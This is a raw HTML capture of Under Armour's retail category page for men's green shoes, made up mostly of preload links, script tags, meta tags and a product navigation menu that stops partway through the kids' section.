

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.underarmour.com/en-us/c/mens/shoes/green/?prefn2=isLoyaltyExclusive&prefv2=false&prefn1=isMFOItem&prefv1=false
body_size: 63414
content:
<!DOCTYPE html><html lang="en" translate="no"><head><meta charSet="utf-8"/><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"/><link rel="preload" href="/_next/static/media/MADSansFill_Bold-s.p.e21478b3.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_Bold-s.p.8404b5ab.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUAText_SemiBold-s.p.2eed1583.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Bold-s.p.661a0c5b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_CompBlack-s.p.69e7c92e.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_Regular-s.p.8d0a2d60.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlakUA_SemiBold-s.p.1f90034b.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBlack-s.p.8bf4f678.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedBold-s.p.2c6e691a.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" href="/_next/static/media/NeuePlak_ExtendedRegular-s.p.ee0bdef0.woff2" as="font" crossorigin="" type="font/woff2"/><link rel="preload" as="image" href="https://underarmour.scene7.com/is/image/Underarmour/6005926-592_DEFAULT?rp=standard-30pad|gridTileDesktop&amp;scl=1&amp;fmt=jpg&amp;qlt=50&amp;resMode=sharp2&amp;cache=on,on&amp;bgc=F0F0F0&amp;wid=512&amp;hei=640&amp;size=472,600" fetchPriority="high"/><link rel="stylesheet" href="/_next/static/chunks/64f9f3c696ebc34a.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5d1f935906c6d32f.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/af532128b2daf842.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/ab850db3af03a71d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5f3f554cbb01f83b.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/1a5f0a232f2647d4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/da7df488d4362b8e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e29fbb202ac46550.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/304af7b0a9f89b2d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/917a5ee84337f3f2.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e4be3e1be3e10f06.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/578cb29f54b3c47e.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/e49e0722ca9d0a22.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/913a1f1d76d3dcb1.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/93fce7d64301501d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/5095124bfa237cd7.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/30718e32e17299a4.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/95c0666b933cb580.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/06346701d2a034ee.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/311540cfbce4d78d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/3b3a52cf166ff03d.css" data-precedence="next"/><link rel="stylesheet" href="/_next/static/chunks/c108fa8f9937b363.css" data-precedence="next"/><link rel="preload" as="script" fetchPriority="low" href="/_next/static/chunks/67a79b3cafcfcde2.js"/><script src="/_next/static/chunks/1a27c45e05108ad9.js" async=""></script><script src="/_next/static/chunks/ea712af03a45b2de.js" async=""></script><script src="/_next/static/chunks/3b7478c57aab9da8.js" async=""></script><script src="/_next/static/chunks/5baefbba5da42370.js" async=""></script><script src="/_next/static/chunks/90c94a089a0d66f1.js" async=""></script><script src="/_next/static/chunks/turbopack-8d053b4366650ef7.js" async=""></script><script src="/_next/static/chunks/a258ebedf6319a23.js" async=""></script><script src="/_next/static/chunks/8182cba999306f4b.js" async=""></script><script src="/_next/static/chunks/ca85895d8bb31bd7.js" async=""></script><script src="/_next/static/chunks/2f5ead762234c9d7.js" async=""></script><script src="/_next/static/chunks/bc866b64f6c99156.js" async=""></script><script src="/_next/static/chunks/0972c70c9ec314fb.js" async=""></script><script src="/_next/static/chunks/6943963b13a6a90d.js" async=""></script><script src="/_next/static/chunks/2de1f0ce8c766d09.js" async=""></script><script src="/_next/static/chunks/e9d4acd1f2d84453.js" async=""></script><script src="/_next/static/chunks/85a8854e9064a8f8.js" async=""></script><script src="/_next/static/chunks/0e80f79f16e8da9b.js" async=""></script><script src="/_next/static/chunks/10f1d51a3e14ce22.js" async=""></script><script src="/_next/static/chunks/5ae72485cd324041.js" async=""></script><script src="/_next/static/chunks/486ea96158785dda.js" async=""></script><script src="/_next/static/chunks/50ef248b5a6148ff.js" async=""></script><script src="/_next/static/chunks/7ab4e00c3c54c0f8.js" async=""></script><script src="/_next/static/chunks/2477afd598d71547.js" async=""></script><script src="/_next/static/chunks/b8491dc5bb806d00.js" async=""></script><script src="/_next/static/chunks/e91465ae12094d4b.js" async=""></script><script src="/_next/static/chunks/46fe1a5d72ab4a1a.js" async=""></script><script src="/_next/static/chunks/9be5137a2fe7d75b.js" async=""></script><script src="/_next/static/chunks/14351f9f70b9929e.js" async=""></script><script src="/_next/static/chunks/e8a53b9b0a6a06d3.js" async=""></script><script src="/_next/static/chunks/dc34281f67d7f27c.js" async=""></script><script src="/_next/static/chunks/eed0a212965a0efd.js" async=""></script><script src="/_next/static/chunks/4433799b7aeaf1d9.js" async=""></script><script src="/_next/static/chunks/dcb6047bde4632ba.js" async=""></script><script src="/_next/static/chunks/8370b9c8ea989e3a.js" async=""></script><script src="/_next/static/chunks/df84dd54bd079e0e.js" async=""></script><script src="/_next/static/chunks/85b0c1685d0dddd0.js" async=""></script><script src="/_next/static/chunks/95dd8fb2ebe76d5c.js" async=""></script><script src="/_next/static/chunks/c59440347f889ed3.js" async=""></script><script src="/_next/static/chunks/509a15af3c9f8604.js" async=""></script><script src="/_next/static/chunks/7862bf5e9b5c1e43.js" async=""></script><script src="/_next/static/chunks/7b2783c6b0eb63f7.js" async=""></script><script src="/_next/static/chunks/f6f536a5cc5167b5.js" async=""></script><link rel="preload" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" fetchPriority="low" media="(min-width: 1024px)"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.sync.js" as="script"/><link rel="preload" href="https://tags.tiqcdn.com/utag/underarmour/seabiscuit-na/prod/utag.js" as="script"/><meta name="next-size-adjust" content=""/><link rel="preconnect" href="https://tags.tiqcdn.com"/><link rel="preconnect" href="https://rum.browser-intake-datadoghq.com"/><link rel="preconnect" href="https://ac.cnstrc.com"/><link rel="preconnect" href="https://underarmour.scene7.com"/><link rel="preconnect" href="https://consent.trustarc.com"/><link rel="preload" fetchPriority="low" href="https://www.underarmour.com/on/demandware.static/Sites-US-Site/-/en-us/v1636025368869/images/flagSprite42.png" as="image" media="(min-width: 1024px)"/><title> Men&#x27;s Shoes, Boots &amp; Cleats in Green | Under Armour</title><meta name="description" content="Shop Men&#x27;s Shoes, Boots &amp; Cleats in Green on the Under Armour official website. Find men&#x27;s athletic and casual shoes built to make you better — FREE shipping available in the USA."/><meta name="google" content="notranslate"/><link rel="canonical" href="https://www.underarmour.com/en-us/c/mens/shoes/green/"/><meta property="og:title" content=" Men&#x27;s Shoes, Boots &amp; Cleats in Green | Under Armour"/><meta property="og:description" content="Shop Men&#x27;s Shoes, Boots &amp; Cleats in Green on the Under Armour official website. Find men&#x27;s athletic and casual shoes built to make you better — FREE shipping available in the USA."/><meta property="og:url" content="https://www.underarmour.com/en-us/c/mens/shoes/green/"/><meta property="og:site_name" content="Under Armour"/><meta property="og:locale" content="en-us"/><meta property="og:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta property="og:image:alt" content="Under Armour logo"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:site" content="@UnderArmour"/><meta name="twitter:title" content=" Men&#x27;s Shoes, Boots &amp; Cleats in Green | Under Armour"/><meta name="twitter:description" content="Shop Men&#x27;s Shoes, Boots &amp; Cleats in Green on the Under Armour official website. Find men&#x27;s athletic and casual shoes built to make you better — FREE shipping available in the USA."/><meta name="twitter:image" content="https://www.underarmour.com/images/ua-logo-bg.png"/><meta name="twitter:image:alt" content="Under Armour logo"/><script src="/_next/static/chunks/a6dad97d9634a72d.js" noModule=""></script></head><body class="neueplakua_75f8310e-module__Ri-NZW__variable neueplakuatext_8648ebc-module__7pMqcW__variable neueplakuaextended_bba17e86-module__6_2AGa__variable madsansfill_7635630b-module__5SoYza__variable notranslate" translate="no"><div hidden=""><!--$--><!--/$--></div><script src="/scripts/adobe-visitor-api/visitorapi.js"></script><noscript><ul><li><a href="/en-us/c/new-arrivals/">New &amp; Featured</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_COG_ATT_Hero_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Spring New Arrivals</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/new-arrivals/">
              Shop Now
          </a>
     </div>
</li><ul><li><a href="/en-us/c/new-arrivals/">New Arrivals</a><ul><li><a href="/en-us/c/mens/new-arrivals/">Men</a></li><li><a href="/en-us/c/womens/new-arrivals/">Women</a></li><li><a href="/en-us/c/kids/new-arrivals/">Kids</a></li><li><a href="/en-us/c/shoes/new-arrivals/">Shoes</a></li></ul></li><li><span>Featured</span><ul><li><a href="/en-us/c/collections/stars-and-stripes/">Stars &amp; Stripes Collection</a></li><li><a href="/en-us/t/upcoming/">Release Calendar</a></li><li><a href="/en-us/c/collaborations/unless-collective/">UNLESS</a></li><li><a href="/en-us/t/football/">We Are Football</a></li><li><a href="/en-us/c/halo-collection/">UA Halo Collection</a></li><li><a href="/en-us/t/discover-under-armour/">New To UA</a></li></ul></li><li><a href="/en-us/t/gift-ideas/">Gift Guide</a><ul><li><a href="/en-us/c/mens/top-gifts/">Gifts For Him</a></li><li><a href="/en-us/c/womens/top-gifts/">Gifts For Her</a></li><li><a href="/en-us/c/boys/top-gifts/">Gifts For Boys</a></li><li><a href="/en-us/c/girls/top-gifts/">Gifts For Girls</a></li><li><a href="/en-us/c/ua-gift-cards/">Gift Cards</a></li></ul></li><li><span>Winter Sports</span><ul><li><a href="/en-us/c/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/">Flag Football</a></li><li><a href="/en-us/c/sports/football/">Football</a></li><li><a href="/en-us/c/sports/hockey/">Hockey</a></li><li><a href="/en-us/c/sports/running/">Running</a></li><li><a href="/en-us/c/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/sports/volleyball/">Volleyball</a></li></ul></li></ul></li><li><a href="/en-us/c/mens/">Men</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_DTC_NewArrivals_Launch_M_ATT_Bucket_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Vanish</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/vanish-collection/mens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/mens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/mens/best-sellers/">Valentine&#x27;s Best Sellers</a></li><li><a href="/en-us/c/mens/compression/">Compression Shop</a></li><li><a href="/en-us/c/collections-essentials/mens/">Everyday Essentials</a></li><li><a href="/en-us/c/mens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/men-featured-big-and-tall/">Big &amp; Tall</a></li><li><a href="/en-us/c/outlet/mens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/mens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/mens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/mens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/mens/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/mens/clothing/pants/">Casual Pants</a></li><li><a href="/en-us/c/mens/sports/golf/pants/">Golf Pants</a></li><li><a href="/en-us/c/mens/clothing/joggers/">Joggers &amp; Sweatpants</a></li><li><a href="/en-us/c/mens/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/mens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/mens/clothing/graphic-tees/">Graphic T-Shirts</a></li><li><a href="/en-us/c/mens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/mens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/mens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/mens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/mens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/mens/shoes/">Shoes</a><ul><li><a href="/en-us/c/mens/shoes/training/">Training</a></li><li><a href="/en-us/c/mens/shoes/running/">Running</a></li><li><a href="/en-us/c/mens/shoes/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/mens/shoes/football/">Football</a></li><li><a href="/en-us/c/mens/shoes/golf/">Golf</a></li><li><a href="/en-us/c/mens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/mens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/mens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/mens/shoes/military-tactical/">Military &amp; Tactical Boots</a></li><li><a href="/en-us/c/mens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/mens/shoes/sportswear/">Sportswear</a></li></ul></li><li><a href="/en-us/c/mens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/mens/clothing/underwear/">Underwear &amp; Undershirts</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/mens/sports/baseball/">Baseball</a></li><li><a href="/en-us/c/mens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/fishing/mens/">Fishing</a></li><li><a href="/en-us/c/sports/flag-football/mens/">Flag Football</a></li><li><a href="/en-us/c/mens/sports/football/">Football</a></li><li><a href="/en-us/c/mens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/mens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/mens/sports/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/mens/sports/running/">Running</a></li><li><a href="/en-us/c/mens/sports/soccer/">Soccer</a></li><li><a href="/en-us/c/mens/sports/training/">Training</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/mens/">UA Halo</a></li><li><a href="/en-us/c/curry-brand-shoes-and-gear/mens/">Curry Brand</a></li><li><a href="/en-us/c/unstoppable-collection/mens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/mens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/mens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/mens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/mens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/mens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/mens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/mens/accessories/">Accessories</a><ul><li><a href="/en-us/c/mens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/mens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/mens/accessories/belts/">Belts</a></li><li><a href="/en-us/c/mens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/mens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/mens/accessories/equipment/">Sports Equipment</a></li><li><a href="/en-us/c/mens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/mens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/mens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/womens/">Women</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/SS26_Q1_Meridian_Evergreen_W_WYF_NewArrivals_1_1" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">UA Meridian</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/technology/meridian/womens/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/womens/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/womens/best-sellers/">Valentine&#x27;s Day Edit</a></li><li><a href="/en-us/c/womens/sports/training/">Back to Gym</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/womens/clothing/wide-leg/">Wide Leg Pants</a></li><li><a href="/en-us/c/collections-essentials/womens/">Everyday Essentials</a></li><li><a href="/en-us/c/womens/?prefn1=length&amp;prefv1=Tall|Petite">Short &amp; Tall</a></li><li><a href="/en-us/c/plus-size-collection/">Plus Size</a></li><li><a href="/en-us/c/outlet/womens/">Semi-Annual Event</a></li></ul></li><li><span>Shop by Category</span><ul><li><a href="/en-us/c/womens/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/outerwear/">Jackets &amp; Vests</a><ul><li><a href="/en-us/c/womens/clothing/jackets/">Jackets</a></li><li><a href="/en-us/c/womens/clothing/vests/">Vests</a></li></ul></li><li><a href="/en-us/c/womens/clothing/leggings/">Leggings</a></li><li><a href="/en-us/c/womens/featured/matching-sets/">Matching Sets</a></li><li><a href="/en-us/c/womens/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/womens/clothing/crop-tops/">Crop Tops</a></li><li><a href="/en-us/c/womens/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/womens/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/womens/clothing/long-sleeves/">Long Sleeves</a></li><li><a href="/en-us/c/womens/clothing/polo-shirts/">Polo Shirts</a></li><li><a href="/en-us/c/womens/clothing/short-sleeves/">Short Sleeves</a></li><li><a href="/en-us/c/womens/clothing/sleeveless/">Tank Tops &amp; Sleeveless</a></li></ul></li><li><a href="/en-us/c/womens/shoes/">Shoes</a><ul><li><a href="/en-us/c/womens/shoes/basketball/">Basketball</a></li><li><a href="/en-us/c/womens/shoes/fishing/">Fishing</a></li><li><a href="/en-us/c/womens/shoes/hiking/">Hiking &amp; Hunting</a></li><li><a href="/en-us/c/womens/shoes/lacrosse/">Lacrosse</a></li><li><a href="/en-us/c/womens/shoes/military-tactical/">Military &amp; Tactical</a></li><li><a href="/en-us/c/womens/shoes/running/">Running</a></li><li><a href="/en-us/c/womens/shoes/sandals-slides/">Sandals &amp; Slides</a></li><li><a href="/en-us/c/womens/shoes/soccer/">Soccer</a></li><li><a href="/en-us/c/womens/shoes/softball/">Softball</a></li><li><a href="/en-us/c/womens/shoes/sportswear/">Sportswear</a></li><li><a href="/en-us/c/womens/shoes/training/">Training</a></li><li><a href="/en-us/c/womens/shoes/volleyball/">Volleyball</a></li></ul></li><li><a href="/en-us/c/womens/clothing/shorts/">Shorts</a></li><li><a href="/en-us/c/womens/clothing/sports-bras/">Sports Bras</a></li><li><a href="/en-us/c/womens/clothing/pants/">Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/womens/clothing/underwear/">Underwear</a></li></ul></li><li><span>Shop by Sport</span><ul><li><a href="/en-us/c/womens/sports/basketball/">Basketball</a></li><li><a href="/en-us/c/sports/flag-football/womens/">Flag Football</a></li><li><a href="/en-us/c/womens/sports/golf/">Golf</a></li><li><a href="/en-us/c/sports/outdoor/womens/">Hiking &amp; Outdoor</a></li><li><a href="/en-us/c/sports/pickleball-tennis/womens/">Pickleball &amp; Tennis</a></li><li><a href="/en-us/c/womens/sports/running/">Running</a></li><li><a href="/en-us/c/womens/sports/softball/">Softball</a></li><li><a href="/en-us/c/womens/sports/training/">Training</a></li><li><a href="/en-us/c/womens/sports/volleyball/">Volleyball</a></li><li><a href="/en-us/c/sports/yoga/womens/">Yoga &amp; Pilates</a></li></ul></li><li><span>Shop by Collection</span><ul><li><a href="/en-us/c/halo-collection/womens/">UA Halo</a></li><li><a href="/en-us/c/technology/meridian/womens/">UA Meridian</a></li><li><a href="/en-us/c/unstoppable-collection/womens/">UA Unstoppable</a></li><li><a href="/en-us/c/vanish-collection/womens/">UA Vanish</a></li><li><a href="/en-us/c/technology/heatgear/womens/">HeatGear®: Keeps You Cool</a></li><li><a href="/en-us/c/technology/coldgear/womens/">ColdGear®: Keeps You Warm</a></li><li><a href="/en-us/c/collections-icon/womens/">UA Icon</a></li><li><a href="/en-us/c/project-rock/womens/">Project Rock</a></li><li><a href="/en-us/c/freedom-collection/womens/">UA Freedom</a></li><li><a href="/en-us/t/college-sports-gear/">College Fan Gear</a></li></ul></li><li><a href="/en-us/c/womens/accessories/">Accessories</a><ul><li><a href="/en-us/c/womens/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/womens/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/accessories/bags/crossbody/womens/">Crossbody &amp; Waist Bags</a></li><li><a href="/en-us/c/womens/accessories/hats-visors/">Hats &amp; Visors</a></li><li><a href="/en-us/c/womens/accessories/headbands/">Headbands &amp; Scrunchies</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes</a></li><li><a href="/en-us/c/womens/accessories/socks/">Socks</a></li><li><a href="/en-us/c/womens/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/womens/accessories/sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/womens/accessories/water-bottles-coolers/">Water Bottles &amp; Coolers</a></li></ul></li></ul></li><li><a href="/en-us/c/kids/">Kids</a><li class="b-navigation-banner b-navigation_banner">
    <div class="b-navigation_banner-container">
         <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
             <img class="b-navigation_banner-image" src="https://underarmour.scene7.com/is/image/Underarmour/FW25_DTC_Wayfinding_Girl_GHL_1_1_2" alt="Image for banner of category" loading="lazy"/>
         </a>
         <h6 class="t-title-6 b-navigation_banner-title">Hoodie SZN</h6>
        <a class="t-link--medium_underline  b-navigation_banner-link" href="https://www.underarmour.com/en-us/c/kids/hoodies_and_sweatshirts/">
              Shop Now
          </a>
     </div>
</li><ul><li><span>Featured</span><ul><li><a href="/en-us/c/kids/new-arrivals/">New Arrivals</a></li><li><a href="/en-us/c/kids/featured/tween-shop/">Tween Shop</a></li><li><a href="/en-us/c/back-to-school/boys+girls/">Back to Gym Class</a></li><li><a href="/en-us/c/kids/hoodies_and_sweatshirts/">Hoodie SZN</a></li><li><a href="/en-us/c/kids/best-sellers/">Sweetheart Shop</a></li><li><a href="/en-us/c/outlet/boys+girls/">Semi-Annual Event</a></li></ul></li><li><a href="/en-us/c/boys/">Boys</a><ul><li><a href="/en-us/c/boys/accessories/">Accessories</a><ul><li><a href="/en-us/c/boys/accessories/bags/">Backpacks &amp; Bags</a></li><li><a href="/en-us/c/boys/accessories/beanies-gloves/">Beanies &amp; Cold Weather Gear</a></li><li><a href="/en-us/c/boys/accessories/equipment/">Equipment</a></li><li><a href="/en-us/c/accessories/bags/lunchboxes/">Lunch Boxes &amp; Mini Coolers</a></li><li><a href="/en-us/c/boys/accessories/socks/">Socks</a></li><li><a href="/en-us/c/boys/accessories/sport-gloves/">Sport Gloves</a></li><li><a href="/en-us/c/boys-accessories-sunglasses/">Sunglasses</a></li><li><a href="/en-us/c/boys/accessories/waterbottles/">Water Bottles &amp; Coolers</a></li></ul></li><li><a href="/en-us/c/boys/clothing/baselayer/">Baselayer</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/outerwear/">Jackets &amp; Vests</a></li><li><a href="/en-us/c/boys/clothing/one-piece/">One Piece &amp; Sets</a></li><li><a href="/en-us/c/boys/clothing/bottoms/">Pants &amp; Leggings</a><ul><li><a href="/en-us/c/boys/clothing/pants/">Athletic Pants, Sweatpants &amp; Joggers</a></li><li><a href="/en-us/c/boys/clothing/leggings/">Leggings</a></li></ul></li><li><a href="/en-us/c/boys/clothing/tops/">Shirts &amp; Tops</a><ul><li><a href="/en-us/c/boys/clothing/graphic-tees/">Graphic T-shirts</a></li><li><a href="/en-us/c/boys/clothing/hoodies-sweatshirts/">Hoodies &amp; Sweatshirts</a></li><li><a href="/en-us/c/boys/clothing/long-sleeves/">Long Sleeves</a></li><li><a 